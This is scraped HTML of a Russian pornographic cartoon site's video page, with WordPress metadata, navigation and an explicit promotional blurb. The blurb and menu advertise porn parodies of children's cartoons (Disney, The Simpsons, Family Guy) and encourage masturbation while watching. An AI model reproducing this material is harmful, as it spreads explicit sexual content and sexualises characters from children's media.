

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornomultfilmi.ru/anime/siski-multik-2/
body_size: 16036
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta name="yandex-verification" content="a2bba2d371d48884" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Сиськи порно мультик БДСМ, смотреть 23 серию онлайн</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="На любом смартфоне: Сиськи мультик - эротическая история для любителей клубнички. Кропотливые дизайнеры большие мастера, нарисованные картинки аниме. Очаровательная девушка стремилась найти большие неприятности на всю свою попу, встретив таинственного парня обольстила его и отдалась в доме."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://pornomultfilmi.ru/anime/siski-multik-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сиськи порно мультик БДСМ, смотреть 23 серию онлайн" />
<meta property="og:description" content="На любом смартфоне: Сиськи мультик - эротическая история для любителей клубнички. Кропотливые дизайнеры большие мастера, нарисованные картинки аниме. Очаровательная девушка стремилась найти большие неприятности на всю свою попу, встретив таинственного парня обольстила его и отдалась в доме." />
<meta property="og:url" content="http://pornomultfilmi.ru/anime/siski-multik-2/" />
<meta property="article:section" content="Аниме" />
<meta property="article:published_time" content="2018-02-06T05:40:12+00:00" />
<meta property="article:modified_time" content="2018-09-17T09:55:20+00:00" />
<meta property="og:updated_time" content="2018-09-17T09:55:20+00:00" />
<meta property="og:image" content="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulitiki-siski.jpg" />
<meta property="og:image:width" content="632" />
<meta property="og:image:height" content="432" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="На любом смартфоне: Сиськи мультик - эротическая история для любителей клубнички. Кропотливые дизайнеры большие мастера, нарисованные картинки аниме. Очаровательная девушка стремилась найти большие неприятности на всю свою попу, встретив таинственного парня обольстила его и отдалась в доме." />
<meta name="twitter:title" content="Сиськи порно мультик БДСМ, смотреть 23 серию онлайн" />
<meta name="twitter:site" content="@cartoons_18" />
<meta name="twitter:image" content="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulitiki-siski.jpg" />
<meta name="twitter:creator" content="@cartoons_18" />
<meta property="DC.date.issued" content="2018-02-06T05:40:12+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://pornomultfilmi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://pornomultfilmi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Сиськи порно мультик&raquo;" href="http://pornomultfilmi.ru/anime/siski-multik-2/feed/" />
<link rel='stylesheet' id='clean-login-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/clean-login/content/style.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pornomultfilmi.ru/wp-includes/css/dashicons.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://pornomultfilmi.ru/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14'  media='all' />
<link rel='stylesheet' id='priority-navigation-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='select2-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://pornomultfilmi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0'  media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='vidorev-style-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/style.css?ver=4.8.12'  media='all' />
<style id='vidorev-style-inline-css' >
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/film-background.jpg");								
						}.cleanlogin-field-username{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/log.png");}.cleanlogin-field-password{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/pwd.png");}.cleanlogin-field-name{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/name.png");}.cleanlogin-field-surname{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/surname.png");}.cleanlogin-field-email{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/mail.png");}.cleanlogin-field-spam{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/spam.png");}
</style>
<link rel='stylesheet' id='vidorev-google-font-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14'  media='all' />
<script>
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"imdb_logo_url":"http:\/\/pornomultfilmi.ru\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[]};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"no","vid_ads_m_video_ads_type":"image","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[],"vid_ads_m_time_skip_ads":"120","vid_ads_m_time_to_hide_ads":"60","vid_ads_m_time_to_show_ads":"2"};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":""};
var vidorev_jav_js_object = {"admin_ajax":"http:\/\/pornomultfilmi.ru\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"siski-multik-2","category_name":"anime","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","number_format":"short","single_post_comment_type":"wp","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","theme_image_ratio":"","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"\/video\/siski-multik-2-online.mp4","player_library":"vp","single_video_network_library_setup":"yes","security":"41c93e6c9c","login_url":""};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://pornomultfilmi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pornomultfilmi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pornomultfilmi.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='http://pornomultfilmi.ru/?p=1591' />
<link rel="alternate" type="application/json+oembed" href="http://pornomultfilmi.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornomultfilmi.ru%2Fanime%2Fsiski-multik-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pornomultfilmi.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornomultfilmi.ru%2Fanime%2Fsiski-multik-2%2F&#038;format=xml" />

<script>
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script src="https://static.addtoany.com/menu/page.js" async="async"></script>
<link rel="pingback" href="http://pornomultfilmi.ru/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<head>
<link rel="shortcut icon" href="/wp-content/favicon.ico" type="image/x-icon">
</head>
<body class="post-template-default single single-post postid-1591 single-format-video  dark-background dark-version sticky-menu-on main-layout-boxed is-sidebar sidebar-right disable-floating-video elementor-default">

	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
	
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
						
						
			<header id="site-header" class="site-header header-movie site-header-control">
				<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container container-control">
			<div class="site__row auto-width">
				
				<!--<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="http://pornomultfilmi.ru/" title="" class="logo-link">
										<img src="http://pornomultfilmi.ru/wp-content/uploads/2019/04/logo_new.png" alt="" class="main-logo">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="main-logo-mobile">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="sticky-logo">
								</a>
					</div>
				</div>-->
				
				<!--<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="http://pornomultfilmi.ru/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>-->
				
				<div class="site__col float-right nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
				
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="http://pornomultfilmi.ru/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>	
			
			</div>
		</div>
	</div>
</div>

<div class="top-nav top-nav-control dark-background">
	<div class="site__container container-control">
		<div class="site__row auto-width">						

			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>

			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
							<li class="top-search-elm top-search-elm-control">
					<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
						<span class="icon">
							<i class="fa fa-search" aria-hidden="true"></i>
						</span>						
					</a>
					<ul class="dark-background">
						<li class="top-search-box-dropdown">
							<form action="http://pornomultfilmi.ru/" method="get">					
								<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
								<input type="submit" value="Search">							
							</form>
						</li>
					</ul>
				</li>
					</ul>
											</div>
			</div>
			
		</div>
	</div>		
</div>				
							</header>
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		
		<div class="site__container container-control">
		
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="http://pornomultfilmi.ru/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="http://pornomultfilmi.ru/anime/">Аниме</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Сиськи порно мультик</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
					<div class="single-post-wrapper global-single-wrapper">
							
						<article id="post-1591" class="single-post-content global-single-content post-1591 post type-post status-publish format-video has-post-thumbnail hentry category-anime post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
						<div class="light-off light-off-control"></div>
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Сиськи порно мультик</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
								<div class="wp-video"><video src="/video/siski-multik-2-online.mp4" class="vidorev-video-shortcode" preload="metadata" controls></video></div>							</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="1591" data-background-url="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulitiki-siski.jpg">
								<span class="video-icon big-icon video-play-control" data-id="1591"></span>
								<img class="poster-preload" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulitiki-siski.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulitiki-siski.jpg" data-next-url="http://pornomultfilmi.ru/18/multiki-anal-dlya-vzroslyh/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Мультики анал для взрослых</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=1591 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=1591  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
																<div class="site__col toolbar-item">
										<div class="toolbar-item-content comment-video-control scroll-elm-control" data-href="#comments">
																						<span class="item-text">1 Comment</span><span class="item-icon font-size-18"><i class="fa fa-comment" aria-hidden="true"></i></span>
										</div>
									</div>
								
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
				
			<li class="facebook-link">
				<a href="//facebook.com/sharer/sharer.php?u=http://pornomultfilmi.ru/anime/siski-multik-2/" data-share="on" data-source="facebook" target="_blank" title="Share on Facebook">
					<span class="icon"><i class="fa fa-facebook"></i></span>						
				</a>
			</li>	
							
			<li class="twitter-link">
				<a href="//twitter.com/share?text=Сиськи%20порно%20мультик&#038;url=http://pornomultfilmi.ru/anime/siski-multik-2/" data-share="on" data-source="twitter" target="_blank" title="Share on Twitter">
					<span class="icon"><i class="fa fa-twitter"></i></span>						
				</a>
			</li>
				
			<li class="google-plus-link">
				<a href="//plus.google.com/share?url=http://pornomultfilmi.ru/anime/siski-multik-2/" target="_blank" data-share="on" data-source="googleplus" title="Share on Google Plus">
					<span class="icon"><i class="fa fa-google-plus"></i></span>						
				</a>
			</li>	
						<li class="email-link">
				<a href="mailto:?subject=http://Сиськи%20порно%20мультик&body=http://pornomultfilmi.ru/anime/siski-multik-2/" target="_blank" data-share="on" data-source="email" title="Email this">
					<span class="icon"><i class="fa fa-envelope"></i></span>						
				</a>
			</li>
						
			<li class="linkedin-link">
				<a href="//linkedin.com/shareArticle?mini=true&#038;url=http://pornomultfilmi.ru/anime/siski-multik-2/&#038;title=Сиськи%20порно%20мультик&#038;source=" target="_blank" data-share="on" data-source="linkedin" title="Share on LinkedIn">
					<span class="icon"><i class="fa fa-linkedin"></i></span>						
				</a>
			</li>
				
			<li class="tumblr-link">
				<a href="//tumblr.com/share/link?url=http://pornomultfilmi.ru/anime/siski-multik-2/&#038;name=Сиськи%20порно%20мультик" target="_blank" data-share="on" data-source="tumblr" title="Share on Tumblr">
					<span class="icon"><i class="fa fa-tumblr"></i></span>						
				</a>
			</li>
				
			<li class="pinterest-link">
				<a href="//pinterest.com/pin/create/button/?url=http://pornomultfilmi.ru/anime/siski-multik-2/&#038;media=http://pornomultfilmi.ru/wp-content/uploads/2017/07/mulitiki-siski.jpg&#038;description=Сиськи%20порно%20мультик" data-share="on" data-source="pinterest" target="_blank" title="Pin this">
					<span class="icon"><i class="fa fa-pinterest"></i></span>						
				</a>
			</li>
				
			<li class="vk-link">
				<a href="//vkontakte.ru/share.php?url=http://pornomultfilmi.ru/anime/siski-multik-2/" target="_blank" data-share="on" data-source="vk" title="Share on VK">
					<span class="icon"><i class="fa fa-vk"></i></span>						
				</a>
			</li>	
																
		</ul>
							</div>
					</div>				
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Сиськи порно мультик</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="date-time"><i class="fa fa-calendar" aria-hidden="true"></i><span><time class="entry-date published" datetime="2018-02-06T05:40:12+00:00">Февраль 6, 2018</time><time class="updated" datetime="2018-09-17T09:55:20+00:00">Сентябрь 17, 2018</time></span></div><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>1</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>7.4K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1591">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="1591">0</span></div></div></div>	
				
							</header>

			
		<div class="entry-content"><p>Ищете, что бы глянуть сегодня перед сном? Обычная мастурбация принесет больше ярких эмоций, если смотреть сиськи порно мультик. Разнообразие поз и знания эрогенных местечек гарантированно приводят к сказочным оргазмам. Смелее включайте сиськи порно мультики, отлично расслабляющие и придающие сил! Нет ничего прекраснее наблюдения за действиями любимых сказочных героев. Взрослым тоже нравятся мультики, пусть и не совсем обычные. Наслаждайтесь отменными пародиями на известные детские мультфильмы, включайте замечательный сиськи мультик и перенимайте для себя идеи для занятий сексом.
</p>
<h2>Огромные шары</h2>
